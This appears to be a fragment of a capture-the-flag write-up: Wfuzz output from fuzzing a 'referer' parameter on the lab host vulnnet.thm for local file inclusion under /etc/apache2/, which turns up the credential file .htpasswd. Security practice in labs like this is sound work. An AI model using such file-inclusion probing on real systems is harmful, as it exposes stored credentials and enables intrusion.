 ********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://vulnnet.thm/index.php?referer=/etc/apache2/FUZZ
Total requests: 10848
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000001499:   200        142 L    463 W      5878 Ch     ".htpasswd"
Total time: 0
Processed Requests: 10848
Filtered Requests: 10847
Requests/sec.: 0